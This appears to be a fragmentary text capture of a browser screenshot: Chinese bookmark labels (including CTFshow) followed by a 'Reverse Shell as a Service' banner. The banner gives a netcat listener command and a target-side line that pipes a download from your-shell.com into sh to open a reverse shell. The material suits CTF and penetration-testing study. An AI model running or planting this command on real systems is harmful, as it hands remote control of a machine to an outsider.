 在线解码_百度搜
Base64 在线编
CTFshow私教课
Not F
https://your-shell.com
网址导航
中华游戏大厅
爱淘宝
火狐官方站点
新手上路
常用网
# Reverse Shell as a Service
# https://ctf.show/
#
# 1. On your machine:
#      nc -l 1337
#
# 2. On the target machine:
#      curl https://your-shell.com/yourip:1337 | sh
#
# 3. Don't be a dick